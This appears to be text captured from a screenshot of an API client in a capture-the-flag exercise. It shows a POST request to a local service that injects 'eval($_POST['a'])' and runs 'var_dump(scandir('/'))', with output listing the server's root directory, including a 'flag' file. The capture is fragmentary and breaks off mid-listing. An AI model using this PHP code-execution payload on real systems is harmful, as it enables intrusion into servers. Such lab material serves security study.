 http://127.0.0.1:20001/?glzjin=eval($_POST['a']);
POST http://127.0.0.1:20001/?glzjin=eval($_POST['a']); Send Save
Params Authorization Headers (1) Body Pre-request Script Tests Cookies Code Comm
none form-data x-www-form-urlencoded raw binary
KEY VALUE DESCRIPTION ••• Bu
a var_dump(scandir('/'));
Key Value Description
Body Cookies (5) Headers (6) Test Results Status: 200 OK Time: 10 ms Size: 1.25 KB Down
Pretty Raw Preview HTML
22 string(2) ".."
23 [2]=>
24 string(10) ".dockerenv"
25 [3]=>
26 string(3) "bin"
27 [4]=>
28 string(4) "boot"
29 [5]=>
30 string(3) "dev"
31 [6]=>
32 string(3) "etc"
33 [7]=>
34 string(4) "flag"
35 [8]=>
36 string(4) "home"
37 [9]=>
38 string(3) "lib"
39 [10]=>
40 string(5) "lib64"
41 [11]=>
42 string(5) "media"
43 [12]=>
44 string(3) "mnt"
45 [13]=>
46 string(3) "opt"
47 [14]=>
48 string(4) "proc"
49 [15]=>
50 string(4) "root"
51 [16]=>
52 string(3) "run"
53 [17]=>